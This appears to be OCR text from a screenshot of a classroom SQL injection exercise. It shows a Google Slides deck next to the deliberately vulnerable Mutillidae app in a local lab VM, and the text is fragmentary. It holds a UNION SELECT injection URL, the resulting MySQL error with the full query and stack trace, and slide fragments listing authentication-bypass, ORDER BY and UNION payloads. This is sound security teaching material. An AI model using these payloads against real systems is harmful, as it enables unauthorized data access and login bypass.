 En
(0:09, 97%)
Dec 7 6:22:49 PM
SQL Injection - Google Sli
docs.google.com/presentation/d/1OcRaFfi0JHyVx6zQpvjCqJzuvqFUf0Yd8TMMNH6-Wf...
Apps Bookmarks edX Coursera Linux.com Cybrary Udemy Udacity W3Schools OpenLearning »
Running] - Oracle VM VirtualBox
Devices Help
ystem
Sat Dec 7, 07:52
Mozilla Firefox
10.0.2.10/mutillidae/index.php?page=user-info.php&username=admin'+UNION+SELECT+'1'+%2C+'2'
4
Community privacy pentest learn Donate
Name
Password
View Account Details
Dont have an account? Please register here
Error Message
Failure is always an option
Line 170
Code 0
File /owaspbwa/mutillidae-git/classes/MySQLHandler.php
Message
/owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error executing query:
connect_errno: 0
errno: 1064
error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '--' AND
password=''' at line 2
client_info: 5.1.73
host_info: Localhost via UNIX socket
) Query: SELECT * FROM accounts WHERE username='admin' UNION SELECT '1' , '2'; --' AND password='' (0) [Exception]
Trace
#0 /owaspbwa/mutillidae-git/classes/MySQLHandler.php(283): MySQLHandler->doExecuteQuery('SELECT * FROM a...') #1 /owaspbwa/mutillidae-git/classes
/SQLQueryHandler.php(327): MySQLHandler->executeQuery('SELECT * FROM a...') #2 /owaspbwa/mutillidae-git/user-info.php(191):
SQLQueryHandler->getUserAccount('admin' UNION SE...', '') #3 /owaspbwa/mutillidae-git/index.php(614): require_once('/owaspbwa/mutil...') #4 {main}
Diagnostic
Information
Error attempting to display user information
Click here to reset the DB
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
PHP Version: 5.3.2-1ubuntu4.30
ox
Right Ctrl
Present
Share
-ons Help Last edit was 2 h...
Nunito 60 B I U A
Excercise
lidae app on OWASP BWA and then try to
error to get info about the database.
- it will give you the error
1; # : - it will list down all the data
R ‘1’=’1 :- It will bypass the authentication
RDER BY 4; #
NION SELECT ‘1’ , ‘2’ , ‘3’ , ‘4’ ;#
ker notes